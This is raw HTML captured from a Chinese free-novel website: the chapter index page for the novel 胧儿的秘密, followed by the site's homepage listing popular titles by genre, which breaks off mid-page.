

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lzhshu.com/shuben/1242622377.html
body_size: 5748
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>胧儿的秘密1-33章TXT下载_在线下载 - 龙珠读书网/lzhshu.com</title><meta name="keywords" content="胧儿的秘密1-33章TXT下载_在线下载" /><meta name="description" content="经典小说《胧儿的秘密》是小强倾心创作的一本类小说，主角，情节引人入胜，非常推荐。主要讲的是：可能有的人觉得《胧儿的秘密》前边几章不是很好看，那只是代入好嘛，后边真的很精彩，故事性很丰富，比较有年代感，..." /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><meta http-equiv="Cache-Control" content="no-transform" /><meta name="mobile-agent" content="format=html5; url=https://m.lzhshu.com/shuben/1242622377.html" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta name="mobile-agent" content="format=xhtml; url=https://m.lzhshu.com/shuben/1242622377.html" /><meta name="robots" content="all" /><meta name="referrer" content="always" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta name="apple-mobile-web-app-title" content="龙珠读书网" /><meta name="format-detection" content="telephone=no" /><meta name="renderer" content="webkit" /><link rel="stylesheet" href="https://23.224.199.74:61234/xcdn6/css/_208cf024.css?318" onerror="_CSSERR=1"/><link href="https://23.224.199.74:61234/xcdn6/www1/_style.css?318" rel="stylesheet"/><meta property="og:image" content="//d.lzhshu.com/typical-SI6-21532.jpg?sm"/><meta property="og:novel:read_url" content="https://lzhshu.com/shuben/1242622377.html"/><meta property="og:url" content="https://lzhshu.com/shuben/1242622377.html"/><meta property="og:type" content="novel"/><meta property="og:novel:latest_chapter_name" content="第 33 节 胧儿的秘密"/><meta property="og:description" content="经典小说《胧儿的秘密》是小强倾心创作的一本类小说，主角，情节引人入胜，非常推荐。主要讲的是：可能有的人觉得《胧儿的秘密》前边几章不是很好看，那只是代入好嘛，后边真的很精彩，故事性很丰富，比较有年代感，..."/><meta property="og:novel:author" content="小强"/><meta property="og:novel:status" content="连载中"/><meta property="og:novel:update_time" content="2018-08-25"/><meta property="og:title" content="胧儿的秘密"/><meta property="og:novel:category" content=""/><meta property="og:novel:latest_chapter_url" content="https://lzhshu.com/shuben/1242622377/33.html"/><meta property="og:novel:book_name" content="胧儿的秘密"/><script>var COOKIE_PRE='8eh',CAD=0,TWPC='ft',MOD='',ADN='ow',FORM_HASH='9b7a825cg9hjim',xCover=function(){xCoverList.push(event.target||event.srcElement)},DIR='/',TWMO='tw',APP_NAME='龙珠读书网',xCoverList=[],DOMA='lzhshu.com',CDNV='318',CDN='https://23.224.199.74:61234/xcdn6/',TJN='tj',TJ='V338eh',INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.lzhshu.com/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="龙珠读书网"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">龙珠读书网</span><span class="slogan">免费的小说阅读网</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="请输入小说、作者与主角" autocomplete="off" baiduSug="2" /><button type="submit">搜作品</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/myhistory/">阅读记录</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/xuanhuan/">玄幻</a></li><li><a href="/xiuzhen/">修真</a></li><li><a href="/wuxia/">武侠</a></li><li><a href="/kehuan/">科幻</a></li><li><a href="/kongbu/">恐怖</a></li><li><a href="/wangyou/">网游</a></li><li><a href="/lishi/">历史</a></li><li><a href="/mianfeixiaoshuo/">免费小说</a></li><li><a href="/end.html">完本作品</a></li><li><a href="/paihang.html">榜单作品</a></li><li><a href="/category/">作品分类</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div class="box_con"><div class="con_top"><div class="fr"><a target="_blank" href="https://m.lzhshu.com/shuben/1242622377.html" title="胧儿的秘密">手机阅读《胧儿的秘密》</a></div><a href="/">龙珠读书网</a> &gt; <a href="/mianfeixiaoshuo/">免费小说</a> &gt; <a href="/shuben/1242622377.html">胧儿的秘密</a></div><div id="maininfo"><div id="fmimg"><img width="120" height="180" src="//d.lzhshu.com/typical-SI6-21532.jpg?sm" author="小强" alt="胧儿的秘密" /><span class="b"></span></div><div id="info"><h1>胧儿的秘密</h1><p>作者：<a href="/zz/5p0s5s3nG.html" target="_blank">小强</a></p><p>操作：<a href="#" class="ajax-dialog" data-label="tj" data-click="tj" data-name="novel_star" data-id="SI68" rel="nofollow" data-type="1">投票推荐</a>， <a href="#" class="shelf-add-btn" data-id="SI68" data-type="1" data-i="1">加入书架</a>， <a href="#end" rel="nofollow">直达底部</a>， <a href="/downtxt/1242622377.html">TXT下载</a></p><p>更新时间：2018-08-25 06:41:59&nbsp;[共33章] <p>最新：<a href="/shuben/1242622377/33.html" title="">第 33 节</a></p><div class="clear"></div><div id="intro"><p>经典小说《<a href="/shuben/1242622377_482251316.html">胧儿的秘密</a>》是小强倾心创作的一本类小说，主角，情节引人入胜，非常推荐。主要讲的是：可能有的人觉得《胧儿的秘密》前边几章不是很好看，那只是代入好嘛，后边真的很精彩，故事性很丰富，比较有年代感，好看哎。</p></div></div><div class="clear"></div><div class="tjlist">推荐阅读： <a href="/shuben/CbLj.html" target="_blank" title="只因爱你">只因爱你</a><a href="/shuben/CEOR.html" title="设局" target="_blank">设局</a> (耽美小说) 、 <a href="/shuben/QJUH.html" target="_blank" title="快穿之基佬撮合系统">快穿之基佬撮合系统</a><a href="/showinfo/3V1ysZv.html" title="奇书网小说下载网站TXT" target="_blank">奇书网小说下载网站TXT</a> (重生小说) 、 <a href="/shuben/COef.html" target="_blank" title="深渊中走出的道士">深渊中走出的道士</a><a href="/showinfo/k4dLyUZ8.html" title="弥笃的意思解释" target="_blank">弥笃的意思解释</a> (异世大陆) 、 <a href="/shuben/fxsF.html" target="_blank" title="前霸总的上位日常GL[穿书]">前霸总的上位日常GL[穿书]</a> (女配小说) 、 <a href="/shuben/3ALW.html" target="_blank" title="（天龙八部同人/BL）天龙八部之大理世子">（天龙八部同人/BL）天龙八部之大理世子</a> (武侠小说) 、 <a href="/shuben/AxHA.html" target="_blank" title="穿越夫郎有点甜">穿越夫郎有点甜</a><a href="/showinfo/W4xKi8W.html" title="新婚娇妻变成小2" target="_blank">新婚娇妻变成小2</a> (种田文) 、 <a href="/shuben/LOHy.html" target="_blank" title="快穿之让我蹭蹭你的气运（1v1）">快穿之让我蹭蹭你的气运（1v1）</a> (高辣小说) 、 <a href="/shuben/WSQy.html" target="_blank" title="七零笨蛋美人有个大商场">七零笨蛋美人有个大商场</a><a href="/showinfo/dGzLYIm3.html" title="父亲父母的游戏" target="_blank">父亲父母的游戏</a> (穿越小说) 、 <a href="/shuben/DFpW.html" target="_blank" title="领主，你的小可爱掉了">领主，你的小可爱掉了</a><a href="/shuben/CECJ.html" title="（BG-韩娱同人）韩娱之kiss kiss kiss" target="_blank">（BG-韩娱同人）韩娱之kiss kiss kiss</a> (GL小说) 、 <a href="/shuben/gUUF.html" target="_blank" title="她风华绝代（快穿）">她风华绝代（快穿）</a><a href="/showinfo/Rr0D8UVd.html" title="眉间点点愁" target="_blank">眉间点点愁</a> (穿越小说) 、 </div></div><div class="box_con"><div id="list"><dl><dt>《胧儿的秘密》最新章节(提示：已启用缓存技术，最新章节可能会延时显示，登录书架即可实时查看)</dt><dd><a href="/shuben/1242622377/33.html">第 33 篇</a></dd><dd><a href="/shuben/1242622377/32.html">第 32 篇</a></dd><dd><a href="/shuben/1242622377/31.html">第 31 篇</a></dd><dd><a href="/shuben/1242622377/30.html">第 30 篇</a></dd><dd><a href="/shuben/1242622377/29.html">第 29 篇</a></dd><dd><a href="/shuben/1242622377/28.html">第 28 篇</a></dd><dd><a href="/shuben/1242622377/27.html">第 27 篇</a></dd><dd><a href="/shuben/1242622377/26.html">第 26 篇</a></dd><dd><a href="/shuben/1242622377/25.html">第 25 篇</a></dd><dd><a href="/shuben/1242622377/24.html">第 24 篇</a></dd><dd><a href="/shuben/1242622377/23.html">第 23 篇</a></dd><dd><a href="/shuben/1242622377/22.html">第 22 篇</a></dd><dt>《胧儿的秘密》 正文 </dt><dd><a href="/shuben/1242622377/1.html">第 1 篇</a></dd><dd><a href="/shuben/1242622377/2.html">第 2 篇</a></dd><dd><a href="/shuben/1242622377/3.html">第 3 篇</a></dd><dd><a href="/shuben/1242622377/4.html">第 4 篇</a></dd><dd><a href="/shuben/1242622377/5.html">第 5 篇</a></dd><dd><a href="/shuben/1242622377/6.html">第 6 篇</a></dd><dd><a href="/shuben/1242622377/7.html">第 7 篇</a></dd><dd><a href="/shuben/1242622377/8.html">第 8 篇</a></dd><dd><a href="/shuben/1242622377/9.html">第 9 篇</a></dd><dd><a href="/shuben/1242622377/10.html">第 10 篇</a></dd><dd><a href="/shuben/1242622377/11.html">第 11 篇</a></dd><dd><a href="/shuben/1242622377/12.html">第 12 篇</a></dd><dd><a href="/shuben/1242622377/13.html">第 13 篇</a></dd><dd><a href="/shuben/1242622377/14.html">第 14 篇</a></dd><dd><a href="/shuben/1242622377/15.html">第 15 篇</a></dd><dd><a href="/shuben/1242622377/16.html">第 16 篇</a></dd><dd><a href="/shuben/1242622377/17.html">第 17 篇</a></dd><dd><a href="/shuben/1242622377/18.html">第 18 篇</a></dd><dd><a href="/shuben/1242622377/19.html">第 19 篇</a></dd><dd><a href="/shuben/1242622377/20.html">第 20 篇</a></dd><dd><a href="/shuben/1242622377/21.html">第 21 篇</a></dd><dd><a href="/shuben/1242622377/22.html">第 22 篇</a></dd><dd><a href="/shuben/1242622377/23.html">第 23 篇</a></dd><dd><a href="/shuben/1242622377/24.html">第 24 篇</a></dd><dd><a href="/shuben/1242622377/25.html">第 25 篇</a></dd><dd><a href="/shuben/1242622377/26.html">第 26 篇</a></dd><dd><a href="/shuben/1242622377/27.html">第 27 篇</a></dd><dd><a href="/shuben/1242622377/28.html">第 28 篇</a></dd><dd><a href="/shuben/1242622377/29.html">第 29 篇</a></dd><dd><a href="/shuben/1242622377/30.html">第 30 篇</a></dd><dd><a href="/shuben/1242622377/31.html">第 31 篇</a></dd><dd><a href="/shuben/1242622377/32.html">第 32 篇</a></dd><dd><a href="/shuben/1242622377/33.html">第 33 篇</a></dd></dl><a name="end"></a></div><div class="clear10"></div><div class="pages"><a href="/shuben/1242622377/mulu_1.html">上页</a><b>1</b><a href="/shuben/1242622377/mulu_1.html">下页</a><select id="jump" onchange="location.href='/shuben/1242622377/mulu__page_.html'.replace(/_page_/ig, this.value);" style="width:auto;appearance: none"><script>for (var i = 1, page = 1, pagesize = 52; i <= 1; i++) {
var start = ((i - 1) * pagesize + 1), end = Math.min(start + pagesize, 33 + 1);
document.write('<option value="' + i + '"' + (i == page ? ' selected' : '') + '>第 ' + i + ' 页(' + (start) + '-' + (end - 1) + '章)</option>')
}</script></select></div><div class="clear10"></div></div><div class="footer" id="footer"><div class="footer_cont"><p>本站推荐： <a href="/shuben/4vBE.html" target="_blank" title="入骨暖婚：甜宠萌妻365式">入骨暖婚：甜宠萌妻365式</a>、 <a href="/showinfo/67JYc5M.html" title="丐世医神陈阳齐佩" target="_blank">丐世医神陈阳齐佩</a>、 <a href="/shuben/D6pn.html" target="_blank" title="ABO在劫难逃">ABO在劫难逃</a>、 <a href="/showinfo/Rr0D8UJP.html" title="绿影婆裟" target="_blank">绿影婆裟</a>、 <a href="/shuben/fSEt.html" target="_blank" title="老攻的七个人格都爱我">老攻的七个人格都爱我</a>、 <a href="/shuben/CExW.html" title="重生豪门太子" target="_blank">重生豪门太子</a>、 <a href="/shuben/DI5n.html" target="_blank" title="（HP同人）向救世主宣誓">（HP同人）向救世主宣誓</a>、 <a href="/shuben/CO6i.html" title="妙手天医在都市" target="_blank">妙手天医在都市</a>、 <a href="/shuben/ZUf.html" target="_blank" title="重生—深闺九王妃">重生—深闺九王妃</a>、 <a href="/shuben/1175180970.html" target="_blank" title="千金重生：心机总裁套路深">千金重生：心机总裁套路深</a>、 <a href="/shuben/CEEI.html" title="我的俏未婚妻" target="_blank">我的俏未婚妻</a>、 <a href="/shuben/vRkH.html" target="_blank" title="邪王独宠：纨绔小妖妃">邪王独宠：纨绔小妖妃</a>、 <a href="/shuben/CKQD.html" target="_blank" title="帝王略">帝王略</a>、 <a href="/showinfo/JamKTrn.html" title="穿越到小欢喜成为林磊的小说" target="_blank">穿越到小欢喜成为林磊的小说</a>、 <a href="/shuben/Wwkn.html" target="_blank" title="骄阳">骄阳</a>、 <a href="/showinfo/d6nJhoB.html" title="灯燠微博" target="_blank">灯燠微博</a>、 <a href="/shuben/CJiW.html" target="_blank" title="重生宠夫之路">重生宠夫之路</a>、 <a href="/shuben/CEwR.html" title="重生豪门淑媛" target="_blank">重生豪门淑媛</a>、 </p></div></div><div class="gray line-height15 advance-box"><p>① 如果读者在阅读胧儿的秘密时对本站有意见建议，或对作品内容、版权等方面有质疑请联系管理员处理。</p><p>② 本小说《胧儿的秘密》是本好看的小说，但其内容仅代表作者小强本人的观点，与龙珠读书网的立场无关。</p><p>③ 读者在胧儿的秘密全文阅读中如发现内容有与法律抵触之处，请马上向本站举报。希望您多多支持本站，非常感谢您的支持！</p><p>④ 我们将天天更新本书、日更月更，但如果您发现本小说胧儿的秘密最新章节，而本站又没有更新，请通知龙珠读书网，您的支持是我们最大的动力。</p><p>⑤ 《胧儿的秘密》是一本优秀小说，为了让作者:小强 能提供更多更好崭新的作品，请您购买本书的VIP或胧儿的秘密完本、全本、完结版实体小说及多多宣传本书和推荐，也是对作者的一种另种支持！小说的未来，是需要你我共同的努力！</p><p>⑥ 龙珠读书网提供胧儿的秘密无弹窗阅读，让读者享受干净，清静的阅读环境，“是真正的无弹窗小说网”</p><p>*. <a href="/shuben/1242622377_482251316.html">胧儿的秘密小说txt下载 全本免费下载</a>/<span class="gray">2019-05-22 00:27:24</span></p><p>*. <a href="/w/gp3kot787315.html">胧儿的秘密 免费全文 近代 小强 全集TXT下载</a>/<span class="gray">2018-08-03 20:57:00</span></p><p>*. <a href="/w/nxgpd15ln4ty.html">胧儿的秘密TXT免费下载 小强 全文无广告免费下载</a>/<span class="gray">2018-02-21 15:18:53</span></p><p>*. <a href="/w/x9gw61dm87hy.html">胧儿的秘密精彩阅读 免费全文阅读</a>/<span class="gray">2017-10-02 17:49:24</span></p><p>*. <a href="/shuben/1242622377_1986208114.html">胧儿的秘密全文TXT下载 最新章节无弹窗</a>/<span class="gray">2017-08-25 04:33:18</span></p><p><a href="/shuben/1242622377/116.132.223.104.html" class="gray">116.132.223.104</a> / <a href="/shuben/1242622377/112.32.153.88.html" class="gray">112.32.153.88</a> / <a href="/shuben/1242622377/17.246.23.84.html" class="gray">17.246.23.84</a> / <a href="/shuben/1242622377/120.208.46.16.html" class="gray">120.208.46.16</a> / <a href="/shuben/1242622377/66.249.64.96.html" class="gray">66.249.64.96</a> / <a href="/shuben/1242622377/40.77.177.176.html" class="gray">40.77.177.176</a> / <a href="/shuben/1242622377/113.248.24.20.html" class="gray">113.248.24.20</a> / <a href="/shuben/1242622377/39.171.66.224.html" class="gray">39.171.66.224</a> / <a href="/shuben/1242622377/36.227.52.240.html" class="gray">36.227.52.240</a> / <a href="/shuben/1242622377/49.7.6.228.html" class="gray">49.7.6.228</a> / </p></div></div><script src="/click/1242622377"></script><script src="/8k4/318.googlevvmr"></script><section class="f0"><script>window[window["A1_"]||"Object"](0);</script></section><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 文章来源于网络，如有侵权请来邮或来电告知，本站将立即改正</p><p>Copyright &copy; 2026 <a href="https://www.lzhshu.com/">龙珠读书网</a>(lzhshu.com) All Rights Reserved. <a href="//ft.lzhshu.com" data-translate="[切换简体版]|[切换繁体中文]">[繁体中文]</a></p><p><a href="/about/">联系地址：<img data-lazy="/img/amailQ5b5.png" alt="mail" /></a></p></div></div><script src="https://23.224.199.74:61234/xcdn6/js/_init.js?318"></script><script src="https://23.224.199.74:61234/xcdn6/www1/_common.js?318"></script><script use="32.916ms"></script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lzhshu.com/?FROM=bjs&u=BJS
body_size: 8795
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>龙珠读书网-热门小说每天更新</title><meta name="keywords" content="龙珠读书网|玄幻|修真|武侠|科幻|恐怖|网游" /><meta name="description" content="龙珠读书网(lzhshu.com)，本站提供大量的玄幻、修真、武侠、科幻、恐怖、网游以及好看小说排行榜等在线阅读及下载，欢迎阅读。" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><meta http-equiv="Cache-Control" content="no-transform" /><meta name="mobile-agent" content="format=html5; url=https://m.lzhshu.com/?from=bv1735500134&from=https%3A%2F%2Fwww.lzhshu.com%2Fshuben-lzhshu.com-shuben-kwbK_369436760.html" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta name="mobile-agent" content="format=xhtml; url=https://m.lzhshu.com/?from=bv1735500134&from=https%3A%2F%2Fwww.lzhshu.com%2Fshuben-lzhshu.com-shuben-kwbK_369436760.html" /><meta name="robots" content="all" /><meta name="referrer" content="always" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta name="apple-mobile-web-app-title" content="龙珠读书网" /><meta name="format-detection" content="telephone=no" /><meta name="renderer" content="webkit" /><link rel="stylesheet" href="https://23.224.199.74:61234/xcdn6/css/_208cf024.css?318" onerror="_CSSERR=1"/><link href="https://23.224.199.74:61234/xcdn6/www1/_style.css?318" rel="stylesheet"/><script>var COOKIE_PRE='8eh',CAD=0,TWPC='ft',MOD='',ADN='ow',FORM_HASH='cae9b686g9hjag',xCover=function(){xCoverList.push(event.target||event.srcElement)},DIR='/',TWMO='tw',APP_NAME='龙珠读书网',xCoverList=[],DOMA='lzhshu.com',CDNV='318',CDN='https://23.224.199.74:61234/xcdn6/',TJN='tj',TJ='V338eh',INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.lzhshu.com/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="龙珠读书网"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">龙珠读书网</span><span class="slogan">免费的小说阅读网</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="请输入小说、作者与主角" autocomplete="off" baiduSug="2" /><button type="submit">搜作品</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/myhistory/">阅读记录</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/xuanhuan/">玄幻</a></li><li><a href="/xiuzhen/">修真</a></li><li><a href="/wuxia/">武侠</a></li><li><a href="/kehuan/">科幻</a></li><li><a href="/kongbu/">恐怖</a></li><li><a href="/wangyou/">网游</a></li><li><a href="/lishi/">历史</a></li><li><a href="/mianfeixiaoshuo/">免费小说</a></li><li><a href="/end.html">完本作品</a></li><li><a href="/paihang.html">榜单作品</a></li><li><a href="/category/">作品分类</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div id="main" class="index"><div id="hotcontent"><div class="l"><div class="item"><div class="image"><a href="/shuben/AKAH.html" title=""><img data-lazy="//d.lzhshu.com/upjpg/r/eL5w.jpg?sm" alt="情兽" author="温昶" src="/aloadQ5b5.svg" /></a></div><dl><dt><span>温昶</span><a href="/shuben/AKAH.html" title="">情兽</a></dt><dd>晋江VIP完结 总书评数：3831 当前被收藏数：5011 营养液数：1855 文章积分：118,305,2...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/shuben/45K3.html" title=""><img data-lazy="//d.lzhshu.com/upjpg/2/26v.jpg?sm" alt="超级透视仙医" author="挥毫泼墨" src="/aloadQ5b5.svg" /></a></div><dl><dt><span>挥毫泼墨</span><a href="/shuben/45K3.html" title="">超级透视仙医</a></dt><dd>感情被骗，实习失败。 low人陈旭偶得阴阳宝玉，意外唤醒先祖医仙，得到透视神技。 自此之后，陈旭治奇病，鉴奇...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/shuben/fIQH.html" title=""><img data-lazy="//d.lzhshu.com/upjpg/r/eslK.jpg?sm" alt="红白囍" author="AyeAyeCaptain" src="/aloadQ5b5.svg" /></a></div><dl><dt><span>AyeAyeCaptain</span><a href="/shuben/fIQH.html" title="">红白囍</a></dt><dd>晋江 完结 总书评数：441 当前被收藏数：315 营养液数：533 文章积分：7,142,995 简介： ...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/shuben/LYUt.html" title=""><img data-lazy="//d.lzhshu.com/typical-LYUt-67845.jpg?sm" alt="欧克牧场物语" author="悠哉闲人" src="/aloadQ5b5.svg" /></a></div><dl><dt><span>悠哉闲人</span><a href="/shuben/LYUt.html" title="">欧克牧场物语</a></dt><dd>恩.....写到一半才发现跟牧场其实没啥关系的小说</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/shuben/UWy.html" title=""><img data-lazy="//d.lzhshu.com/typical-UWy-44063.jpg?sm" alt="射雕之敏心克骨" author="闭目听花开" src="/aloadQ5b5.svg" /></a></div><dl><dt><span>闭目听花开</span><a href="/shuben/UWy.html" title="">射雕之敏心克骨</a></dt><dd>文案： “我敏敏特穆尔，不是什么正义之士，我就是要和他欧阳克一起邪魔外道了，又怎样？” “你这小淫贼。” “...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/shuben/DEBv.html" title=""><img data-lazy="//d.lzhshu.com/upjpg/q/dBrH.jpg?sm" alt="重生为偏执男主前妻" author="稚棠" src="/aloadQ5b5.svg" /></a></div><dl><dt><span>稚棠</span><a href="/shuben/DEBv.html" title="">重生为偏执男主前妻</a></dt><dd>晋江VIP完结 当前被收藏数：33677  营养液数：11032  文章积分：638,656,704 文案：...</dd></dl><div class="clear"></div></div></div><div class="r"><h2>热门小说</h2><ul><li><span class="s1">一见</span><span class="s2"><a href="/shuben/Dtw3.html" title="">掰弯我的钢铁直男同桌</a></span><span class="s5">明迪</span></li><li><span class="s1">未来</span><span class="s2"><a href="/shuben/WeQt.html" title="">绿潮 [重生]</a></span><span class="s5">野次鬼</span></li><li><span class="s1">宅斗</span><span class="s2"><a href="/shuben/4BY3.html" title="">侯爷你咋不上天</a></span><span class="s5">寒江雪</span></li><li><span class="s1">转世</span><span class="s2"><a href="/shuben/SefW.html" title="">全修真界都把我当团宠［穿书］</a></span><span class="s5">醉又何妨</span></li><li><span class="s1">都市</span><span class="s2"><a href="/shuben/gebt.html" title="">豪门男妻养崽崽［重生］</a></span><span class="s5">软檬</span></li><li><span class="s1">职场</span><span class="s2"><a href="/shuben/kYO4.html" title="">（网王同人）书呆子</a></span><span class="s5">顾青词</span></li><li><span class="s1">西方</span><span class="s2"><a href="/shuben/54L.html" title="">娇艳校园</a></span><span class="s5">12541986</span></li><li><span class="s1">爽文</span><span class="s2"><a href="/shuben/4Rxj.html" title="">怀了反派小叔的孩子[穿书]</a></span><span class="s5">098</span></li><li><span class="s1">言情</span><span class="s2"><a href="/shuben/DSb3.html" title="">跻身上流</a></span><span class="s5">不配云</span></li><li><span class="s1">霸道</span><span class="s2"><a href="/shuben/fWLD.html" title="">给顶级Alpha当抚慰剂的残疾Omega</a></span><span class="s5">灰剑如羽</span></li><li><span class="s1">现言</span><span class="s2"><a href="/shuben/LHF.html" title="">情深浅浅</a></span><span class="s5">水尧儿</span></li><li><span class="s1">HE</span><span class="s2"><a href="/shuben/DEkk.html" title="">生长痛</a></span><span class="s5">春意夏.嗜酒吃茶</span></li><li><span class="s1">升级</span><span class="s2"><a href="/shuben/1042803784.html" title="">神宠进化：从召唤神龙开始</a></span><span class="s5">孤得寞宁</span></li><li><span class="s1">HE</span><span class="s2"><a href="/shuben/e3RF.html" title="">娇养的小兔精变成了上古凶兽</a></span><span class="s5">灵珣</span></li><li><span class="s1">都市</span><span class="s2"><a href="/shuben/f4ZH.html" title="">笼中燕</a></span><span class="s5">白糖三两</span></li><li><span class="s1">王爷</span><span class="s2"><a href="/shuben/g5jb.html" title="">穿成女主她哥（快穿）</a></span><span class="s5">青丘千夜</span></li></ul></div><div class="clear"></div></div><div class="novelslist"><div class="content"><h2>玄幻</h2><div class="top"><div class="image"><a href="/shuben/446134278.html" target="_blank" title="百炼成仙"><img data-lazy="//d.lzhshu.com/upjpg/q/dnjQ.jpg?sm" alt="百炼成仙" author="楚若夕" /></a></div><dl><dt><a href="/shuben/446134278.html" title="百炼成仙">百炼成仙</a></dt><dd>生而为妖，却要成仙。众仙嗤笑小妖，且渡过天劫再言成仙之说。林希反驳大仙，不过网游而已，太认真就输了！ ...</dd></dl><div class="clear"></div></div><ul><li><a href="/shuben/313660632.html" title="万古金身">万古金身</a>/触龙神</li><li><a href="/shuben/DbRk.html" title="我召唤出了一颗蛋[星际]">我召唤出了一颗蛋[星际]</a>/糖莓</li><li><a href="/shuben/1935154480.html" title="从召唤恶魔开始无敌">从召唤恶魔开始无敌</a>/竹鱼</li><li><a href="/shuben/HeC.html" title="异世之绝世无双">异世之绝世无双</a>/静夜阑珊</li><li><a href="/shuben/CKsA.html" title="三夫四侍（女尊）">三夫四侍（女尊）</a>/笑蝶衣</li><li><a href="/shuben/2130493136.html" title="前任无双">前任无双</a>/跃千愁</li><li><a href="/shuben/1885402744.html" title="药香逃妃">药香逃妃</a>/一寸相思</li><li><a href="/shuben/WJyv.html" title="装Beta后我迎娶了顶A元帅">装Beta后我迎娶了顶A元帅</a>/六角雪</li><li><a href="/shuben/1962995780.html" title="火影：我能无限进化！">火影：我能无限进化！</a>/天下1</li><li><a href="/shuben/y5x3.html" title="被怪物们花式宠爱">被怪物们花式宠爱</a>/糖莓</li></ul></div><div class="content"><h2>修真</h2><div class="top"><div class="image"><a href="/shuben/4LyK.html" target="_blank" title="流芳三界"><img 